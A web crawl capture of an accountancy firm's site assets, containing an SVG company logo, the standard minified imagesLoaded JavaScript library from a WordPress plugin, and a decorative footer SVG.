<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 170.1 56.7" style="enable-background:new 0 0 170.1 56.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F5AF6F;}
	
		.st1{clip-path:url(#SVGID_00000024686220772269405250000001412801009333526408_);fill:url(#SVGID_00000039120519646345561950000014957180311788073617_);}
	.st2{fill:#F0923D;}
	.st3{fill:#EB7400;}
	.st4{fill:#FFFFFF;}
	.st5{fill:#323E48;}
</style>
<g>
	<path class="st0" d="M164,15.2c-1.1,8.3-4.3,16-9.1,22.1c-2.7,3.5-6,6.4-9.7,8.9c1.3-1.1,2.4-2.2,3.3-3.5
		c5.8-7.8,6.9-19.4,3.1-31.2l0-0.1l0,0c-3-2.3-6.4-3.9-9.9-4.9c8.4-2,17.2-0.3,22.6,5.1C164.2,12.8,164.1,14,164,15.2 M140.9,48.6
		c-0.3-0.1-0.5-0.3-0.8-0.4c-2.7-1.7-4.8-3.6-6.5-5.7c-3.5-4.7-5.3-10.8-5.3-17.6c0-4.2,0.7-8.7,2.2-13.2c3.2-2.4,6.7-4,10.4-5
		c3.6,1,7.2,2.6,10.4,5c1.4,4.5,2.2,9,2.2,13.2c0,6.7-1.8,12.8-5.3,17.6c-1.7,2.2-3.8,4-6.5,5.7C141.4,48.4,141.2,48.5,140.9,48.6
		 M127,37.3c-4.8-6.1-8-13.8-9.1-22.1c-0.2-1.2-0.3-2.4-0.3-3.5c5.4-5.4,14.2-7.1,22.6-5.1c-3.5,1-6.9,2.6-9.9,4.9l0,0l0,0.1
		c-3.8,11.7-2.6,23.4,3.1,31.2c1,1.2,2.1,2.4,3.3,3.5C132.9,43.8,129.7,40.8,127,37.3 M164.6,11.5c-5.6-5.7-14.9-7.4-23.7-5.1
		c-8.8-2.3-18.1-0.6-23.7,5.1l-0.1,0.1l0,0.1c0,1.1,0.1,2.3,0.3,3.6c1.1,8.4,4.3,16.1,9.2,22.3c3.6,4.6,8.1,8.3,13.3,11
		c0.3,0.2,0.5,0.3,0.8,0.5l0.1,0.1l0.1,0l0.1,0l0.1-0.1c0.3-0.2,0.5-0.3,0.8-0.5c5.2-2.7,9.7-6.4,13.3-11c4.9-6.2,8-13.9,9.2-22.3
		c0.2-1.3,0.3-2.4,0.3-3.6L164.6,11.5L164.6,11.5z"/>
</g>
<g>
	<defs>
		<path id="SVGID_1_" d="M122.7,11.6c-0.2,1.3-0.3,2.5-0.3,3.8c-0.3,8.2,1.2,16.6,5.6,23.7c3.2,5.2,7.6,9.3,13,12.2
			c3.4-1.8,6.4-3.9,9.1-6.7c6.1-6.7,9.2-15.6,9.6-24.6v-3.8c-0.1-1.6-0.2-3.2-0.4-4.7c-5.4-4-11.9-6-18.3-6
			C134.3,5.6,128,7.6,122.7,11.6"/>
	</defs>
	<clipPath id="SVGID_00000180349194098936899970000016761572928777340052_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<radialGradient id="SVGID_00000083787370475923827150000000361658357860802196_" cx="-28.6581" cy="888.5435" r="1" gradientTransform="matrix(26.8589 0 0 -26.8589 894.8272 23875.1816)" gradientUnits="userSpaceOnUse">
		<stop  offset="0" style="stop-color:#F7BD88"/>
		<stop  offset="0.1963" style="stop-color:#F7BB84"/>
		<stop  offset="0.3715" style="stop-color:#F6B57A"/>
		<stop  offset="0.5386" style="stop-color:#F4AB68"/>
		<stop  offset="0.7007" style="stop-color:#F29C4F"/>
		<stop  offset="0.8579" style="stop-color:#EF892F"/>
		<stop  offset="1" style="stop-color:#EB7400"/>
	</radialGradient>
	
		<rect x="122" y="5.6" style="clip-path:url(#SVGID_00000180349194098936899970000016761572928777340052_);fill:url(#SVGID_00000083787370475923827150000000361658357860802196_);" width="37.5" height="45.7"/>
</g>
<g>
	<path class="st2" d="M125.2,13c2.1-1.5,4.5-2.6,6.9-3.4c2.8-0.9,5.7-1.4,8.6-1.4c3,0,5.9,0.5,8.7,1.4c2.5,0.8,4.9,2,7.1,3.4
		c1.4,11.2-1.8,22.3-8.6,29.7c-1.9,2-4.3,3.8-7.1,5.5c-4.5-2.7-8.1-6.2-10.7-10.5c-3.7-6.1-5.5-13.8-5.2-22.2v0v0v0
		C125,14.6,125.1,13.8,125.2,13 M140.7,5.6c-6.4,0-12.8,2-18.1,6c-0.2,1.3-0.3,2.5-0.3,3.8c0,0.7,0,1.4,0,2.1
		c0,7.5,1.7,15.1,5.6,21.6c3.2,5.2,7.6,9.3,13,12.2c3.4-1.8,6.4-3.9,9.1-6.7c6.6-7.1,9.6-16.8,9.6-26.4c0-2.2-0.2-4.4-0.5-6.6
		C153.6,7.6,147.2,5.6,140.7,5.6"/>
	<path class="st0" d="M155.7,42.5c-1.8,2.4-4.2,4.4-7.2,6.2c-2.6-1.3-5-2.8-7.2-4.6c0.5-0.4,1.1-0.9,1.6-1.3
		c8.5-7.8,13.8-19.4,14.1-31.1l0-0.1l-0.1-0.1c-1.4-1.4-3-2.6-4.8-3.5c2.4,1,4.6,2.2,6.8,3.8c1.4,4.5,2.2,9,2.2,13.2
		C161,31.7,159.2,37.8,155.7,42.5 M133.2,48.7c-4.6-2.7-7.9-6.5-10-11.3c-1.6-3.7-2.4-7.9-2.4-12.4c0-3.1,0.4-6.3,1.1-9.7
		c0,0,0.8-3.2,0.9-3.5c2.1-1.6,4.4-2.8,6.7-3.8c-1.8,0.9-3.4,2.1-4.8,3.5l-0.1,0.1l0,0.1c0,1.1,0.1,2.3,0.3,3.6
		c1.1,8.4,4.3,16.1,9.2,22.3c1.9,2.4,4.1,4.6,6.5,6.6C138.5,45.8,136,47.3,133.2,48.7 M140.8,5.8c6.1,0,11.8,2,15.8,5.9
		c-0.4,11.6-5.6,23.1-14,30.8c-0.5,0.5-1.1,0.9-1.7,1.4c-2.4-1.9-4.6-4.1-6.5-6.5c-4.8-6.1-8-13.8-9.1-22.1
		c-0.2-1.2-0.3-2.4-0.3-3.5C129,7.8,134.8,5.8,140.8,5.8 M159.2,11.6L159.2,11.6L159.2,11.6c-5.5-4.2-12.1-6.2-18.4-6.2
		c-6.2,0-12.8,2-18.3,6.1l-0.1,0l-1,3.7c-1.8,8.4-1.4,16.2,1.3,22.4c2.1,4.9,5.5,8.8,10.2,11.5l0.1,0.1l0.1,0c2.9-1.4,5.5-3,7.7-4.7
		c2.3,1.8,4.8,3.4,7.5,4.7l0.1,0l0.1-0.1c3.1-1.8,5.6-3.9,7.4-6.3C161.8,35,163,23.3,159.2,11.6"/>
</g>
<g>
	<path class="st3" d="M136.2,16.1c-0.9,0-1.1-0.2-1.2-0.6h-0.4v3.2h0.4c0.1-0.5,0.4-0.6,1.2-0.6h3.6v13.5c0,0.9-0.2,1.1-1,1.2v0.4
		h4.4v-0.4c-0.8-0.1-1-0.2-1-1.2V18.1h3.6c0.8,0,1.1,0.2,1.2,0.6h0.4v-3.2h-0.4c-0.1,0.4-0.3,0.6-1.2,0.6H136.2z"/>
	<path class="st4" d="M135.9,15.8c-0.9,0-1.1-0.2-1.2-0.6h-0.4v3.2h0.4c0.1-0.5,0.4-0.6,1.2-0.6h3.6v13.5c0,0.9-0.2,1.1-1,1.2v0.4
		h4.4v-0.4c-0.8-0.1-1-0.2-1-1.2V17.8h3.6c0.8,0,1.1,0.2,1.2,0.6h0.4v-3.2h-0.4c-0.1,0.4-0.3,0.6-1.2,0.6H135.9z"/>
</g>
<path class="st5" d="M13.6,21.2h4c0.3,0,0.6,0.1,0.6,0.6h0.4v-3.4h-0.4c0,0.4-0.3,0.6-0.6,0.6H6.9c-0.3,0-0.6-0.1-0.6-0.6H5.8v3.4
	h0.4c0-0.4,0.3-0.6,0.6-0.6h4v9.6c0,0.3-0.2,0.4-0.4,0.4v0.4h3.7v-0.4c-0.3,0-0.5-0.1-0.5-0.4V21.2z"/>
<path class="st5" d="M29.3,31.4c0.2-0.2,0.3-0.3,0.5-0.3c0.7,0,2,0.8,4,0.8c3.2,0,5.4-1.2,5.4-3.7v-8c0-0.4,0.4-0.7,1-0.7V19h-4.6
	v0.4c0.4,0,0.8,0.3,0.8,0.7V28c0,1.5-0.9,2-2.8,2c-1.2,0-2.9-0.6-3-1.6l-0.4-0.1l-1.4,3L29.3,31.4z M26.9,31.8v-0.4
	c-0.4,0-0.6-0.1-0.6-0.4v-11c0-0.3,0.2-0.4,0.6-0.4V19h-4v0.4c0.4,0,0.6,0.1,0.6,0.4v11c0,0.3-0.2,0.4-0.6,0.4v0.4H26.9z"/>
<path class="st5" d="M99.9,31.8v-0.4c-0.3,0-0.6-0.1-0.6-0.4v-8l7.4,7.7c0.3,0.3,0.4,0.4,0.4,0.6c0,0.1-0.1,0.2-0.3,0.2v0.4h3.9
	v-0.4c-0.2,0-0.5-0.1-0.5-0.4v-11c0-0.3,0.2-0.4,0.5-0.4V19h-3.7v0.4c0.4,0,0.6,0.1,0.6,0.4v7.7l-7-7.2c-0.3-0.3-0.5-0.5-0.5-0.7
	c0-0.2,0.1-0.2,0.2-0.2V19h-4.1v0.4c0.2,0,0.5,0.1,0.5,0.4v11c0,0.3-0.2,0.4-0.5,0.4v0.4H99.9z M91.2,18.4h-0.4
	c0,0.3-0.2,0.6-0.9,0.6h-11v0.4c0.2,0,0.4,0.1,0.4,0.4v11c0,0.3-0.2,0.4-0.4,0.4v0.4h11.3c0.5,0,0.8,0,0.8,0.5h0.4v-3.4H91
	c0,0.4-0.3,0.6-0.8,0.6H82v-3.3h4.7c0.6,0,1,0.1,1,0.9h0.4v-3.8h-0.4c0,0.7-0.4,0.8-1,0.8H82v-3h7.8c0.7,0,0.9,0.2,0.9,0.5h0.4V18.4
	z M61.4,30.9c0.1-0.1,0.2-0.2,0.3-0.2c0.7,0,1.7,1.2,5.5,1.2c2.6,0,6.6-0.8,6.6-4.2c0-5.8-9.8-2.2-9.8-5.3c0-1.1,1.8-1.5,3.2-1.5
	c1.9,0,3.9,0.8,4.4,1.5c0.1,0.1,0.2,0.3,0.2,0.6l0.2,0.1l1.7-3l-0.3-0.2c-0.1,0.1-0.2,0.1-0.5,0.1c-0.8,0-2.4-1.2-5.8-1.2
	c-4,0-5.9,2-5.9,4c0,5.9,9.8,2.2,9.8,5.2c0,1.5-2.8,1.7-3.9,1.7c-1.5,0-3.9-0.8-4.4-1.6c-0.1-0.1-0.1-0.2-0.1-0.4l-0.2-0.1l-1.3,2.9
	L61.4,30.9z M44.1,30.9c0.1-0.1,0.2-0.2,0.3-0.2c0.7,0,1.7,1.2,5.5,1.2c2.6,0,6.6-0.8,6.6-4.2c0-5.8-9.8-2.2-9.8-5.3
	c0-1.1,1.8-1.5,3.2-1.5c1.9,0,3.9,0.8,4.4,1.5c0.1,0.1,0.2,0.3,0.2,0.6l0.2,0.1l1.7-3l-0.3-0.2c-0.1,0.1-0.2,0.1-0.5,0.1
	c-0.8,0-2.4-1.2-5.8-1.2c-4,0-5.9,2-5.9,4c0,5.9,9.8,2.2,9.8,5.2c0,1.5-2.8,1.7-3.9,1.7c-1.5,0-3.9-0.8-4.4-1.6
	c-0.1-0.1-0.1-0.2-0.1-0.4l-0.2-0.1l-1.3,2.9L44.1,30.9z"/>
<path class="st5" d="M86.7,36.7c-0.3,0-0.4-0.1-0.4-0.2h-0.1v1.1h0.1c0-0.2,0.1-0.2,0.4-0.2h1.3v4.7c0,0.3-0.1,0.4-0.4,0.4v0.1h1.5
	v-0.1c-0.3,0-0.4-0.1-0.4-0.4v-4.7H90c0.3,0,0.4,0.1,0.4,0.2h0.1v-1.1h-0.1c0,0.1-0.1,0.2-0.4,0.2H86.7z M80.4,42.7v-0.1
	c-0.2,0-0.3-0.1-0.3-0.4v-4.4h0l2.4,4c0.1,0.2,0.3,0.5,0.3,0.6c0,0.1-0.1,0.1-0.3,0.1v0.1H84v-0.1c-0.2,0-0.3-0.1-0.3-0.4v-5.1
	c0-0.2,0-0.2,0.3-0.2v-0.1h-1.3v0.1c0.2,0,0.3,0.1,0.3,0.4v3.7h0L81,37.6c-0.2-0.3-0.3-0.5-0.3-0.6c0-0.1,0.1-0.1,0.2-0.1v-0.1h-1.7
	v0.1c0.1,0,0.2,0.1,0.2,0.4v4.9c0,0.3-0.1,0.4-0.2,0.4v0.1H80.4z M75.2,36.7v0.1c0.2,0,0.2,0.1,0.2,0.4v3.3c0,0.9-0.3,1.4-1.3,1.4
	c-1,0-1.3-0.5-1.3-1.4v-3.3c0-0.3,0.1-0.4,0.2-0.4v-0.1h-1.3v0.1c0.2,0,0.2,0.1,0.2,0.4v3.8c0,0.9,0.8,1.7,2.1,1.7
	c1.3,0,2.1-0.7,2.1-1.7v-3.8c0-0.3,0.1-0.4,0.2-0.4v-0.1H75.2z M69.3,39.7c0-1.7-1-3-2.6-3c-1.6,0-2.6,1.3-2.6,3
	c0,1.7,1,3.1,2.6,3.1C68.3,42.7,69.3,41.4,69.3,39.7 M66.7,37.3c1.1,0,1.8,0.9,1.8,2.3S67.9,42,66.7,42c-1.1,0-1.8-0.9-1.8-2.3
	S65.6,37.3,66.7,37.3 M61.9,37.3L61.9,37.3h-0.2c-0.1,0-0.8-0.7-1.9-0.7c-1.6,0-2.6,1.3-2.6,3c0,1.7,0.9,3.1,2.7,3.1
	c1.1,0,1.8-0.8,1.9-0.8c0.1,0,0.1,0,0.2,0.1l0.1-0.1l-0.8-1.1l-0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.3-0.7,0.8-1.4,0.8
	c-1.1,0-1.8-0.9-1.8-2.3s0.7-2.3,1.7-2.3c0.8,0,1.4,0.5,1.4,0.8l0,0.2l0.1,0.1L61.9,37.3z M55.1,37.3L55.1,37.3h-0.2
	c-0.1,0-0.8-0.7-1.9-0.7c-1.6,0-2.6,1.3-2.6,3c0,1.7,0.9,3.1,2.7,3.1c1.1,0,1.8-0.8,1.9-0.8c0.1,0,0.1,0,0.2,0.1l0.1-0.1l-0.8-1.1
	l-0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.3-0.7,0.8-1.4,0.8c-1.1,0-1.8-0.9-1.8-2.3s0.7-2.3,1.7-2.3c0.8,0,1.4,0.5,1.4,0.8l0,0.2
	l0.1,0.1L55.1,37.3z M45.9,37.5L45.9,37.5l0.9,2.8h-1.8L45.9,37.5z M44.6,42.7v-0.1c-0.1,0-0.2-0.2-0.2-0.3s0.3-1,0.4-1.3h2.2
	c0.1,0.2,0.5,1.2,0.5,1.4c0,0.1-0.1,0.2-0.2,0.2v0.1h1.2v-0.1c-0.1,0-0.1-0.1-0.2-0.3l-1.6-4.7c-0.1-0.2-0.1-0.3-0.1-0.5
	c0-0.1,0-0.2,0.1-0.2v-0.1h-1.6v0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1-0.1,0.3-0.1,0.5l-1.6,4.9l-0.1,0.2v0.1H44.6z"/>
<path class="st5" d="M112.5,42.3l0.1,0c0,0,0.1-0.1,0.2-0.1c0,0,0.3,0.1,0.6,0.2c0.3,0.1,0.8,0.2,1.3,0.2c1.4,0,2.2-0.7,2.2-1.8
	c0-2.2-3.5-1.5-3.5-2.7c0-0.7,0.7-1,1.4-1c0.8,0,1.3,0.3,1.3,0.7l0.1,0.1l0.6-1.1l-0.1-0.1l-0.1,0.1c-0.1,0-0.3-0.1-0.6-0.2
	c-0.3-0.1-0.7-0.2-1.3-0.2c-1.2,0-2.1,0.6-2.1,1.7c0,2,3.5,1.2,3.5,2.7c0,0.7-0.8,1-1.4,1c-0.7,0-1.5-0.2-1.5-1l-0.1,0L112.5,42.3z
	 M106.6,36.7c-0.3,0-0.4-0.1-0.4-0.2h-0.1v1.1h0.1c0-0.2,0.1-0.2,0.4-0.2h1.3v4.7c0,0.3-0.1,0.4-0.4,0.4v0.1h1.5v-0.1
	c-0.3,0-0.4-0.1-0.4-0.4v-4.7h1.3c0.3,0,0.4,0.1,0.4,0.2h0.1v-1.1h-0.1c0,0.1-0.1,0.2-0.4,0.2H106.6z M100.4,42.7v-0.1
	c-0.2,0-0.3-0.1-0.3-0.4v-4.4h0l2.4,4c0.1,0.2,0.3,0.5,0.3,0.6c0,0.1-0.1,0.1-0.3,0.1v0.1h1.5v-0.1c-0.2,0-0.3-0.1-0.3-0.4v-5.1
	c0-0.2,0-0.2,0.3-0.2v-0.1h-1.3v0.1c0.2,0,0.3,0.1,0.3,0.4v3.7h0l-1.9-3.3c-0.2-0.3-0.3-0.5-0.3-0.6c0-0.1,0.1-0.1,0.2-0.1v-0.1
	h-1.7v0.1c0.1,0,0.2,0.1,0.2,0.4v4.9c0,0.3-0.1,0.4-0.2,0.4v0.1H100.4z M94.3,37.5L94.3,37.5l0.9,2.8h-1.8L94.3,37.5z M93,42.7v-0.1
	c-0.1,0-0.2-0.2-0.2-0.3s0.3-1,0.4-1.3h2.2c0.1,0.2,0.5,1.2,0.5,1.4c0,0.1-0.1,0.2-0.2,0.2v0.1h1.2v-0.1c-0.1,0-0.1-0.1-0.2-0.3
	l-1.6-4.7c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2,0.1-0.2v-0.1h-1.6v0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1-0.1,0.3-0.1,0.5L92,42.4
	l-0.1,0.2v0.1H93z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/imagesloaded.min.js
body_size: 1716
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t, e){"function" == typeof define && define.amd?define("ev-emitter/ev-emitter", e):"object" == typeof module && module.exports?module.exports = e():t.EvEmitter = e()}("undefined" != typeof window?window:this, function(){function t(){}var e = t.prototype; return e.on = function(t, e){if (t && e){var i = this._events = this._events || {}, n = i[t] = i[t] || []; return - 1 == n.indexOf(e) && n.push(e), this}}, e.once = function(t, e){if (t && e){this.on(t, e); var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || {}; return n[e] = !0, this}}, e.off = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = i.indexOf(e); return - 1 != n && i.splice(n, 1), this}}, e.emitEvent = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = 0, o = i[n]; e = e || []; for (var r = this._onceEvents && this._onceEvents[t]; o; ){var s = r && r[o]; s && (this.off(t, o), delete r[o]), o.apply(this, e), n += s?0:1, o = i[n]}return this}}, t}), function(t, e){"use strict"; "function" == typeof define && define.amd?define(["ev-emitter/ev-emitter"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("ev-emitter")):t.imagesLoaded = e(t, t.EvEmitter)}(window, function(t, e){function i(t, e){for (var i in e)t[i] = e[i]; return t}function n(t){var e = []; if (Array.isArray(t))e = t;  else if ("number" == typeof t.length)for (var i = 0; i < t.length; i++)e.push(t[i]);  else e.push(t); return e}function o(t, e, r){return this instanceof o?("string" == typeof t && (t = document.querySelectorAll(t)), this.elements = n(t), this.options = i({}, this.options), "function" == typeof e?r = e:i(this.options, e), r && this.on("always", r), this.getImages(), h && (this.jqDeferred = new h.Deferred), void setTimeout(function(){this.check()}.bind(this))):new o(t, e, r)}function r(t){this.img = t}function s(t, e){this.url = t, this.element = e, this.img = new Image}var h = t.jQuery, a = t.console; o.prototype = Object.create(e.prototype), o.prototype.options = {}, o.prototype.getImages = function(){this.images = [], this.elements.forEach(this.addElementImages, this)}, o.prototype.addElementImages = function(t){"IMG" == t.nodeName && this.addImage(t), this.options.background === !0 && this.addElementBackgroundImages(t); var e = t.nodeType; if (e && d[e]){for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++){var o = i[n]; this.addImage(o)}if ("string" == typeof this.options.background){var r = t.querySelectorAll(this.options.background); for (n = 0; n < r.length; n++){var s = r[n]; this.addElementBackgroundImages(s)}}}}; var d = {1:!0, 9:!0, 11:!0}; return o.prototype.addElementBackgroundImages = function(t){var e = getComputedStyle(t); if (e)for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ){var o = n && n[2]; o && this.addBackground(o, t), n = i.exec(e.backgroundImage)}}, o.prototype.addImage = function(t){var e = new r(t); this.images.push(e)}, o.prototype.addBackground = function(t, e){var i = new s(t, e); this.images.push(i)}, o.prototype.check = function(){function t(t, i, n){setTimeout(function(){e.progress(t, i, n)})}var e = this; return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length?void this.images.forEach(function(e){e.once("progress", t), e.check()}):void this.complete()}, o.prototype.progress = function(t, e, i){this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded, this.emitEvent("progress", [this, t, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t), this.progressedCount == this.images.length && this.complete(), this.options.debug && a && a.log("progress: " + i, t, e)}, o.prototype.complete = function(){var t = this.hasAnyBroken?"fail":"done"; if (this.isComplete = !0, this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred){var e = this.hasAnyBroken?"reject":"resolve"; this.jqDeferred[e](this)}}, r.prototype = Object.create(e.prototype), r.prototype.check = function(){var t = this.getIsImageComplete(); return t?void this.confirm(0 !== this.img.naturalWidth, "naturalWidth"):(this.proxyImage = new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener("error", this), this.img.addEventListener("load", this), this.img.addEventListener("error", this), void(this.proxyImage.src = this.img.src))}, r.prototype.getIsImageComplete = function(){return this.img.complete && void 0 !== this.img.naturalWidth}, r.prototype.confirm = function(t, e){this.isLoaded = t, this.emitEvent("progress", [this, this.img, e])}, r.prototype.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, r.prototype.onload = function(){this.confirm(!0, "onload"), this.unbindEvents()}, r.prototype.onerror = function(){this.confirm(!1, "onerror"), this.unbindEvents()}, r.prototype.unbindEvents = function(){this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)}, s.prototype = Object.create(r.prototype), s.prototype.check = function(){this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this.url; var t = this.getIsImageComplete(); t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())}, s.prototype.unbindEvents = function(){this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)}, s.prototype.confirm = function(t, e){this.isLoaded = t, this.emitEvent("progress", [this, this.element, e])}, o.makeJQueryPlugin = function(e){e = e || t.jQuery, e && (h = e, h.fn.imagesLoaded = function(t, e){var i = new o(this, t, e); return i.jqDeferred.promise(h(this))})}, o.makeJQueryPlugin(), o});

--- FILE ---
content_type: image/svg+xml
request_url: https://tijssen-accountants.nl/wp-content/themes/best4u-child/assets/images/footer-lines.svg
body_size: 419
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="958.932" height="894.199" viewBox="0 0 958.932 894.199"><defs><style>.a,.c{fill:none;}.b{clip-path:url(#a);}.c{stroke:rgba(255,255,255,0.5);stroke-width:0.5px;}</style><clipPath id="a"><path class="a" d="M0,186.144H958.932v-894.2H0Z" transform="translate(0 708.055)"/></clipPath></defs><g transform="translate(0 708.055)"><g class="b" transform="translate(0 -708.055)"><g transform="translate(64.215 0.317)"><path class="c" d="M8.049,25.968S196.618-98.777,385.187-98.777,707.2,25.968,707.2,25.968s.346,178.4-98.637,388.742C492.525,661.3,228.529,794.75,228.529,794.75S10.4,676.268-23.863,406.008C-49.972,200.033,8.049,25.968,8.049,25.968Z" transform="translate(30.616 98.777)"/></g><g transform="translate(154.071 0.317)"><path class="c" d="M145.542,25.968S-43.027-98.777-231.6-98.777-553.614,25.968-553.614,25.968s-.346,178.4,98.637,388.742C-338.935,661.3-74.938,794.75-74.938,794.75S143.2,676.268,177.454,406.008C203.563,200.033,145.542,25.968,145.542,25.968Z" transform="translate(553.614 98.777)"/></g><g transform="translate(220.796 0.317)"><path class="c" d="M8.049,25.968S196.618-98.777,385.187-98.777,707.2,25.968,707.2,25.968s.346,178.4-98.637,388.742C492.525,661.3,228.529,794.75,228.529,794.75S10.4,676.268-23.863,406.008C-49.972,200.033,8.049,25.968,8.049,25.968Z" transform="translate(30.616 98.777)"/></g><g transform="translate(0.315 0.317)"><path class="c" d="M145.542,25.968S-43.027-98.777-231.6-98.777-553.614,25.968-553.614,25.968s-.346,178.4,98.637,388.742C-338.935,661.3-74.938,794.75-74.938,794.75S143.2,676.268,177.454,406.008C203.563,200.033,145.542,25.968,145.542,25.968Z" transform="translate(553.614 98.777)"/></g></g></g></svg>